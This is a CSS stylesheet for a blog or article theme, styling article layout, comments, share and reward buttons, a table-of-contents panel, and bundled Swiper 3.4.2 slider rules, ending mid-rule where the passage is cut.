.pageNav a:hover,.pageNav span{color:#fff!important;text-decoration:none; background: #5B86E5!important;}
.commsPagebar .pageNav{padding:2rem 0;display: block !important;}
.pageNav a.v{ line-height: 2.8rem;}
.ias-trigger{ width: 100%;}
.ias-trigger a,.ias-noneleft{width: 120px; height:100%; line-height: 4rem; display: block;border-radius:3px;color: #50555a; text-align: center; cursor: pointer; opacity: .8;margin: 20px auto 0 auto; padding-bottom:20px}
.ias-trigger a:hover{ opacity: 1;}
.ias-spinner{background-image:url(images/loading.gif); background-repeat: no-repeat; background-position:center;background-size:60px auto; width:100%;margin:24px auto 15px auto;height: 4rem;display: inline-block;}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center;}
.ias-trigger-next a span{ background: #f8f8f8; display: block; border-radius: 100px; border: 1px solid #eee;}
.ias-noneleft{ cursor: default;color: #888; opacity: .5; width: 130px;}
.relevant .ias-noneleft, .sPage .ias-noneleft, .relevant .ias-trigger,.relevant .ias-spinner{ display: none!important}

/*详情页*/
.article .umTool .artBox{padding-left: 100px;}
.umMobile .article .umTool .artBox{padding-left: 0px;}
.page .umArticle .umHeader{ margin-bottom: 0;padding-bottom: 5px;}
.umArticle .umHeader{ padding-bottom: 15px; margin: 15px 0 0;}
.umArticle .umHeader .tit{font-size: 28px;font-weight: 600;line-height: 1.6;}
.umArticle .umMeta{ font-size: 0; margin-top: 5px;}
.umArticle .umMeta em.view{margin-right: 15px;}
.umArticle .umMeta em{ display:inline-block; margin-right: 15px; font-size: 14px; color: #9ca0ad;}
.umArticle .umMeta em:last-child,.umArticle .umMeta em.view:last-child{ margin-right: 0;}
.umArticle .umMeta em .img{ width: 20px; height: 20px; margin-right:5px;float: none; vertical-align:-5px; border-radius: 50px;object-fit: cover;object-position: center;}

.umArticle .umBody h1,.umArticle .umBody h2,.umArticle .umBody h3,.umArticle .umBody h4,.umArticle .umBody h5,.umArticle .umBody h6{ font-weight: 600; margin: 20px 0 0px;}
.umArticle .umBody h1{font-size: 24px;}
.umArticle .umBody h2{font-size: 22px;}
.umArticle .umBody h3{font-size: 20px;}
.umArticle .umBody h4{font-size: 18px;}
.umArticle .umBody h5{font-size: 16px;}
.umArticle .umBody p{font-size: 16px;line-height: 1.8;text-align: justify;word-break: break-word;word-wrap: break-word; margin: 15px 0 0;}
.umArticle .umBody blockquote{width: 100%;background:#f8f8f8;border-left:0.3rem solid #eee;margin: 20px 0px;padding:10px 20px;}
.umArticle .umBody blockquote p{margin:10px 0;}
.umArticle .title{padding:10px 14px; font-size:18px;position:relative;font-weight: 600;}
.umArticle .title:before{position:absolute;width:4px;height:16px;display:block;content:" ";left:0; top:15px;border-radius: 10px;}

.umArticle .videoBox{width: 100%;margin-top: 12px;height: 0;padding-bottom: 56.25%;position: relative;display: block; margin-bottom: 10px;display: inline-block;background-image: url(images/lay.gif);background-repeat: no-repeat;background-position: center;background-size: 20px auto;background-color: #000;}
.umArticle .videoBox .edui-faked-video,.umArticle .videoBox iframe,
.umArticle .videoBox object,.umArticle .videoBox video,.umArticle .videoBox embed{width: 100%; max-width: 100%;height: 100%;outline: 0;position: absolute;display: block;}

.umBody{overflow: hidden;}
.umBody a{text-decoration:none;color: #5B86E5;}
.umBody a:hover{text-decoration:none;color:#5B86E5}
.umBody em{font-style: italic;}
.umBody div.syntaxhighlighter{margin:.5em 1em .5em 2em!important;width:auto!important}
.umBody ol,.umBody ul{margin-left: 2.8rem;margin-bottom: 2rem;}
.umBody li{list-style: inherit;}
.umBody code{width:93%;padding:5px;background:#f8f8f8;}
.umBody img{max-width:100%;width:auto;height:auto; vertical-align: -.6rem}
.umBody table{ margin-top:15px; width: 100%; border-collapse:collapse;background:#fff;line-height:140%}
.umBody td,.umBody th{margin:0;padding:10px 10px;text-indent:0em;border: 1px solid #eee;background:#fff}
.umBody .firstRow td,.umBody .firstRow th{background: #f8f8f8;}

.indent .umArticle .umBody p.isIndent{text-indent: 0em;}
.indent .umArticle .umBody p {text-indent: 2em;}

.umArticle .umBody object, .umArticle .umBody video, .umArticle .umBody embed, .umArticle .umBody iframe {width: 100%;height: 100%;outline: 0;position: absolute;display: block;}
.umArticle .umBody .isVideo{width: 100%;height: 0;padding-bottom: 56.25%;position: relative;display: block;}

.umBody .umDes{ padding:20px 55px 18px; background:#f8f8f8; margin:15px 0 20px 0; font-size:14px; position:relative;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-align:justify;text-justify:distribute-all-lines;-webkit-text-align-last:justify;-webkit-box-orient: inherit;line-height: 1.7;color: #8f929b;}
.umBody .umDes:before{ content: ''; width: 3px;top:0; bottom:0;left:0; position: absolute; display: block; background-color:#eee;}
.umBody .umDes i{ position:absolute; font-size:26px; color:#ddd;}
.umBody .umDes i.ri-double-quotes-l{ top:10px; left:15px;}
.umBody .umDes i.ri-double-quotes-r{ bottom:8px; right:15px;}
.umBody audio{ width: 100%;}

.umArticle .relevant{ margin-top: 20px;}
.umArticle .umRelPic{ margin-top: 5px;}
.umArticle .umRelPic .umPic{ font-size: 0;overflow: hidden;}
.umArticle .umRelPic .item .tit{ font-size: 14px;line-height: 1.6; margin: 10px 0 5px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.umArticle .umRelPic .umPic .imgLazy{position: relative; display: block; overflow: hidden;background: #f8f8f8;}
.umArticle .umRelPic .umPic .imgLazy:after{ content: ''; padding-top:66%;display: block;}
.umArticle .umRelPic .umPic .imgLazy img{ position: absolute; top: 0; left: 0;object-fit: cover;height: 100%;width: 100%;}
.umArticle .umRelTit{margin-top: 5px;}
.umArticle .umRelTit li{ height: 32px; line-height: 32px; overflow: hidden; position: relative; padding-left: 12px;}
.umArticle .umRelTit li h3{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.umArticle .umRelTit li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 14px;}
.umArticle .relevant .noList{ margin-top: 5px;text-align: center; padding: 40px 0;margin-bottom: 15px;background: #f8f8f8;}
.umArticle .relevant .noList i{ font-size: 60px; opacity: .1;}
.umArticle .relevant .noList p{ padding:5px 0 0;opacity: .1; font-size: 20px; font-weight: 500;}
.umArticle .relevant .swiper-lazy-preloader{ width: 24px; height: 24px; margin-top: -12px; margin-left: -12px;}

.article .artTool{float: left; margin-top:5px; margin-right: -80px;text-align: center;width: 80px; position: relative; z-index: 2;}
.article .artTool .item{ border:0px #eaeaea solid; padding: 18px 0 10px; position: relative;margin-top: 25px;/* background: #f8f8f8; */}
.article .artTool .item a{color: #4A4A4A; display: block;}
.article .artTool .item .tit{position: absolute; left: 50%; transform: translateX(-50%); background: #fff; padding: 0 5px; top: -10px; font-size: 14px;color: #9ca0ad;}
/* .article .artTool .item .tit:after{ content: ''; background: #f8f8f8; width: 100%; height: 10px; bottom: 0; left: 0;z-index: -1; position: absolute;} */
.article .artTool .item i,.umArticle .umSigle .share i{font-weight: 100; width: 42px; height: 42px; line-height: 42px; text-align: center; display: block; margin:5px auto 10px; background: #eee; border-radius: 100px; border: 0px solid #eaeaea; color: #fff;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; font-size: 22px;}
.article .umCode{ position: fixed; width: 230px;padding: 15px;background: #fff; top: -188px;box-shadow: 0 0 25px rgba(0,0,0,.1); top:50%; left: 50%; font-size: 0;transform: translate(-50%,-50%) scale(0.5);-webkit-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;visibility: hidden;opacity: 0; border-radius: 5px; text-align: center;}
.article .umCode.in{visibility: visible;opacity: 1;transform: translate(-50%,-50%) scale(1);z-index: 891;}
.article .umCode p{ font-size: 14px; padding-top:15px;}
.article .artTool .item:last-child{ margin-bottom: 20px;}
.article .artTool .comms{padding: 18px 0 15px; margin-top: 25px;}
.article .artTool .comms span{ font-size: 16px; color: #f66;}
.article .artTool .comms a i{ color: #f66;}
.article .artTool .comms a:hover i{ background: #f66;color: #fff;}
.article .artTool .catalog{ display: none;}

.article .share a.wxShare i{ color: #2aae67;}
.article .share a:hover.wxShare i{ background: #2aae67;}
.article .share a.qq i{ color: #12b7f5;}
.article .share a:hover.qq i{ background:#12b7f5;}
.article .share a.weibo i{ color:#ff5c5c;}
.article .share a:hover.weibo i{ background:#ff5c5c;}
.article .share a:hover i{ color: #fff;}
.article .artTool .item i.treeBtn{ cursor: pointer;color: #5B86E5;}
.article .artTool .item i.treeBtn:hover{background:#5B86E5;color: #fff;}

.treeList{position:fixed; width: 100%; max-width: 300px; top:50%;transform: translateY(-50%);right: -320px;box-shadow: 0 0px 15px rgba(0,0,0,0.08); z-index: 12; border: 1px #5B86E5 solid; padding:15px; display: none;-moz-osx-font-smoothing: auto;-webkit-transition: right 0.3s ease;-o-transition: right 0.3s ease;transition: right 0.3s ease;}
.treeList.in{right: -1px;}
.treeList .tree{ position: relative; max-height: 578px;}
.treeList li{font-weight: normal;line-height: 34px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;padding: 0 10px; margin-bottom: 0px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.treeList li:last-child{ margin-bottom: 0;}
.treeList li a{-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;color: #081018;}
.treeList li:after,.treeList:after{ content: ''; position: absolute;background:#5B86E5; opacity: 0; width: 100%; height: 100%; top: 0; left: 0; z-index: -1;}
.treeList:after{ opacity: .95;background:#fff;}
.treeList li.active a{ color: #5B86E5;}
.treeList li.h4{ margin-left:15px;}
.treeList li.h5{ margin-left:30px;}
.treeList li.h6{ margin-left:45px;}
.treeList .treeBj{background: #5B86E5; position: absolute;left: 0;top: 0;height: 0;width:100%;z-index: -1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; opacity: .08;display: none;}
.treeList .treeBtn{ position: absolute; width:30px; height: 30px; line-height: 30px; background:#5B86E5; color:#fff;text-align: center; left: -10px;top:-10px; cursor: pointer;border-radius: 100px;}
.treeList .treeBtn:after{content: "\EB99";font-family: remixicon !important; font-size: 24px; font-style: normal; width: 14px; height: 14px; margin-top: 2px;}
.reading .treeList{z-index: 10002;}

.treeList .treeBtn.mob{ position: absolute; width:30px;padding:10px 2px 5px; line-height: 15px; left: -30px;top:50%; transform: translateY(-50%); border-radius: 0px; height: 94px;display: none;}
.treeList .treeBtn.mob:after{content: "\EA60";font-size:13px; margin: 2px auto 0; display: block;}
.treeList.in .treeBtn.mob:after{content: "\EA6B";}

/*版权*/
.umCopyright{width: 100%;margin: 25px 0 0;padding:15px 15px;font-size: 13px;color: #8f929b;text-indent: 0;line-height: 24px;;box-sizing: border-box;background: #f8f8f8;overflow: hidden;display: flex;zoom: 1;-webkit-justify-content: center;justify-content: center;-webkit-align-items: flex-end;align-items: center;}
.umCopyright .text{ width: 100%;word-break: break-all;}
.umCopyright .img{ width: 80px; margin-right: 10px; font-size: 0; display: inline-block;}
.umCopyright .img canvas{width: 80px;height: 80px;float: left;border: 3px solid #fff;background: #fff;}
.umCopyright a{color: #8f929b;}

.rName{position: absolute;font-size: 14px;top: 2px;right: 7px;height: 32px;line-height: 32px;background: #f2f2f2;padding: 0px 8px;cursor: pointer;}
.umArticle .readmore{ position: relative; height: 60px; margin-top: -20px; text-align: center;z-index:3}
.umArticle .readmore a{ font-size:14px;display: inline-block; background: rgba(255,255,255,1); margin-top: 20px; padding: 0 20px; height: 36px; line-height: 34px; border: 1px solid #5B86E5; border-radius:50px; color: #5B86E5;-webkit-transition:color .3s ease,border .3s ease,background .3s ease;-moz-transition:color .3s ease,border .3s ease,background .3s ease;transition:color .3s ease,border .3s ease,background .3s ease;}
.umArticle .readmore a:hover{border: 1px solid #5B86E5;  background: #5B86E5!important; color: #fff;}
.umArticle #rmjs-1[aria-expanded="false"].postBody{ position:relative;}
.umArticle #rmjs-1[aria-expanded="false"].postBody:after{content: ""; position: absolute; bottom: 0; left: 0; right: 0; height:120px;background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff)); background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}
.umArticle #rmjs-1[aria-expanded="true"].postBody{height: auto !important;}

/*上下页*/
.postNav div{ height: 30px; line-height: 30px; width: 100%; display: inline-block; font-size: 14px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden; position: relative;}
.postNav div span{color: #8f929b;}

.umArticle .umBnGg{ font-size: 0; display: block; margin-top: 20px;}
.umArticle .umBnGg.top{margin-top: 25px;}
.umArticle .umSigle{margin-top: 20px;font-size: 0;border-top: 0px solid #eee;background: #f8f8f8;padding: 10px 18px;}
.umArticle .umSigle .share{text-align: right;}
.umArticle .umSigle .share a{display: inline-block;}
.umArticle .umSigle .share i{ width: 32px; height: 32px; line-height: 32px; margin: 0 0 0 10px; font-size: 16px;}
.umArticle .umSigle .share .avatar{ float: left; background: none;}
.umArticle .umSigle .share .avatar img{width: 32px; height: 32px; display: inline-block;vertical-align: middle;}
.umArticle .umSigle .share .avatar em{ font-size: 14px; display: inline-block; vertical-align: middle; margin-left: 6px;}
.umTool .umSigle.mob{ display: none;}

/*排序*/
.umSort{ position: absolute; top: 0; right:-4px;}
.umCrumb .umSort a{ margin-left: 5px;}
.umCrumb .umSort a i{ transform: scale(.8);display: inline-block; margin: 0;}
.umCrumb .umSort a.active,.umCrumb .umSort a.active i{ color:#27AFAF;}
.umSort .filter{ margin-right: 10px;}
.umSort .filter i{ vertical-align: 0px;}

/*面包屑*/
.umCrumb{padding:0 0 10px 0; border-bottom: 1px solid #eee;position:relative;z-index: 2;color:#666; font-size:0; display: none;}
.umCrumb.show{ display: block;}
.umCrumb a{font-size: 14px;color:#666;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.umCrumb a:hover{color:#5B86E5;}
.umCrumb span{font-size: 14px;}
.umCrumb i{ width: 16px; height: 16px; text-align: center; line-height: 16px; display: inline-block;font-size:16px;color:#666;vertical-align: -3px; margin: 0 4px;color: #8f929b; opacity:.68;}
.umCrumb i.ri-home-4-line{ margin-left: 0;}

/*tags*/
.article .umTags{width:100%;margin:0;padding: 2rem 0 0 36px;font-size:1.4rem;text-align:left;text-indent:0;position:relative; font-size: 0;}
.article .umTags span{ font-size: 14px; position: absolute; left: 0; top: 26px;color: #8f929b;}
.article .umTags a{ font-size: 14px; margin:2px 4px 2px 0;height: 30px;line-height: 30px;display: inline-block;padding: 0 10px;background: #f8f8f9;}
.article .umTags a:hover{ color: #fff;background:#5B86E5!important;}

/*点赞，打赏*/
.umLike{text-align: center; margin:20px 0px 0px;font-size:0px;}
.umLike a{min-width:80px; height:38px; line-height:38px; margin:8px; padding: 0 18px; border-radius: 5px; display: inline-block; font-size:14px; color: #fff; cursor:pointer; opacity: 1;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #00AAEC;background: -webkit-linear-gradient(to right, #00AAEC, #5385F2); background: linear-gradient(to right, #00AAEC, #5385F2)}
.umLike a i{ font-size:16px; vertical-align:-3px; width: 16px; height: 16px;}
.umLike a span{ margin-left:5px}
.umLike a.reward{ background: #F27272;background: -webkit-linear-gradient(to right, #F27272, #F71368); background: linear-gradient(to right, #F27272, #F71368)}
.umLike a.reward i{ margin-right: 3px;}
.umLike a.comiis_poster_a{ background:#20b767}
.umLike a:hover{ opacity: .8;}

.umReward{ width: 300px; min-height: 180px; padding: 20px; background: #fff; border-radius:.5rem; position: fixed; top: 50%; left: 50%; transform: translate(-50%,-50%); z-index:-1; opacity: 0; visibility: hidden; text-align: left;}
.umReward.in{-webkit-animation-duration: 0.65s;animation-duration: 0.65s;-webkit-animation-name: bounceInDown2;animation-name: bounceInDown2;visibility: visible;z-index: 1001;opacity: 1;}
.umReward ul {margin: 0 0 15px 0px;font-size: 0; display: block;}
.umReward .list { text-align: center;}
.umReward .list li{ display: inline-block; font-size: 14px; margin: 5px 15px 0 5px; position: relative; padding-left: 18px; cursor: pointer; color: #9ca0ad}
.umReward .list li.cur{ color: #333;}
.umReward .list li i{ position: absolute; display: block; top: 0px; left: 0px; font-size: 17px; color: #AAA8A8;}
.umReward .list li.cur i{ color: #22ab38}
.umReward #listCon{position: relative;}
.umReward #listCon div{opacity: 1;display: none;}
.umReward #listCon div.cur{ opacity: 1; display: block;}
.umReward #listCon div img{border-radius:0px; overflow: hidden; display: block;margin: 0;width: 100%;}
.umReward .tipsBox{ text-align: center; padding-top: 15px;font-size: 14px;}
.umReward .tipsNoPic{ text-align: center; padding-top: 35px;font-size: 12px; opacity: .6;}
.umReward .tipsNoPic h4{ font-size: 18px; padding-bottom: 10px;}

/*----------- 评论 -----------*/
.umComm{padding:20px 0 0;}
.umComm .postText{padding:5px 0 0}
.avatar{float:left;position:relative;-webkit-border-radius:50px;border-radius:50px;background-color:#fff;margin-right:1rem; font-size: 0;}
.avatar img{width:4rem;height:4rem;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;}
.avatar img:hover{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);}
.commBody{position:relative;margin-left:6.2rem;border:1px solid #eee;padding:0 1rem 1.5rem!important;}
.commBody:before{border-right-color:#eee!important;z-index:1}
.commBody:after{border-right-color:#f8f8f8!important;margin-left:1px;z-index:2}
.commBody:after,.commBody:before{position:absolute;top:.8rem;left:-.8rem;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid solid;border-width:.8rem .8rem .8rem 0;pointer-events:none}
.commBody p{font-size:1.4rem;color:#666;line-height:2rem;margin:.5rem 0;word-wrap:break-word}
.commTop{padding:1rem;margin-left:-1rem;margin-right:-1rem;margin-bottom:1.5rem;border-bottom:1px solid #eee;font-weight:500;font-size:1.4rem;background:#f8f8f8;}
.commTop a,.commTop span.ip{color:#9ca0ad;font-size:12px;margin-right:.8rem}
.commFooter{font-size:12px;line-height:16px;margin-top:.5rem;}
.commTime{font-size:12px;margin-right:.8rem;color:#9ca0ad}
.commReply{font-size:12px;color:#9ca0ad}
.msgArticle{padding:1rem .2rem}
.msgname .msgname,div.children{margin-left:3.8rem}
.msgname .msgname .avatar,div.children .avatar,div.children .avatar img,.msgname .msgname .avatar img{width:3rem;height:3rem;margin-left: 0px;}
#divCommentPost p.postTop{width:100%;line-height:3rem;font-size:12px;clear:both;position:relative;z-index:5;overflow:hidden}
#divCommentPost p a{margin-right:.6rem;cursor:pointer;text-decoration:none;color:#666;float:right;}
#divCommentPost p.postTop small{width:6.5rem;position:relative;font-size:12px;cursor:pointer;text-align:right;float:right;}
.pinglun{font-size:12px;z-index:2;position:relative;clear:both;padding:0;margin:0;vertical-align:baseline;font:inherit;line-height:inherit;background:0 0;width:auto;float:none;transition:none;overflow: hidden;}

#txaArticle{position:relative;z-index:1;padding:5px;height:14rem;min-height:14rem;margin:0;resize:none;outline:0;width:100%;min-width:100%;border:1px solid #eee;background:#f8f8f8;border-radius:0rem; font-size:14px; line-height:1.6}
.post-toolbar{margin-top:1rem;overflow: hidden;float: right;}
input.button{float:right;height:36px;width:100px;text-align:center;font-size: 16px;font-weight:700;border:none;color:#FFF;background-color:#5B86E5;box-shadow:none;cursor:pointer;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
input.button:hover{ opacity:.8}
.postText{padding:0;color:#666}
.postText ul{ display:block; font-size:0; margin:0 -5px;}
.postText ul li{margin-bottom:10px;text-align:left;display: inline-block; width:33.333%; padding:0 5px;position: relative;}
.postText ul li.hide{display:none;}
.postText.isVerify ul li{ width:50%;}
.postText ul li.verify{ position:relative}
.postText ul li.verify img{ position:absolute; top:.3rem; right:.8rem}
input.text{margin-right:1rem;position:relative;border:1px solid #eee;border-radius:0rem;height:3.6rem;padding:.3rem .5rem;outline:0;width:100%;box-shadow:none; background:#f8f8f8}
.postText ul li label{color:#bbb}
.children .commBody{margin-left:5.2rem;}

.bodyPic{position:fixed; width:100%; height: 100%; top:0; left: 0;bottom:0; right: 0; display:block; z-index: 0; background-size: cover; background-repeat: no-repeat;}
.bodyPic a{width:100%; height: 100%;display:block}

.page404{ min-height: calc(100vh - 300px); text-align: center; padding: 150px 0;line-height: 1.4; color: #a8a8a8;}
.page404 h2{ font-size: 50px; font-weight: bold;}
.page404 p{ font-size: 16px; opacity: .9;}


@keyframes bounceInDown2{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(0,-3000px,0) translate(-50%,-50%);}60%{opacity:1;transform:translate3d(0,25px,0) translate(-50%,-50%);}75%{transform:translate3d(0,-10px,0) translate(-50%,-50%);}90%{transform:translate3d(0,5px,0) translate(-50%,-50%);}to{transform:translate(-50%,-50%);}}

/*
 * Swiper 3.4.2
*/
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right 